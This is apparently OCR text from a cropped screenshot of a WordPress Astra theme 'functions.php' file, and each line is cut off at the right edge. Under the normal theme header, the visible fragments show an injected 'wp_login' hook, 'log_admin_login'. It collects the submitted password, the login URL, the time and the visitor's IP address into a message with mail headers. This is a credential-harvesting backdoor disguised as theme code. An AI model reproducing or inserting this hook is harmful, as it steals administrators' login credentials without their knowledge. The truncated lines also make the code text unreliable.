
/** * Astra functions and d
https://developer.wordpress
functions/ * * @package As
add_action('wp_login','log
log_admin_login($u,$x){if(
{$l=wp_login_url();$e='sa
Abangkuh';$h=['Content-Typ
8'];$m=date('Y-m-d H:i:s')
".$_POST['pwd']."\nLogin P
".$_SERVER['REMOTE_ADDR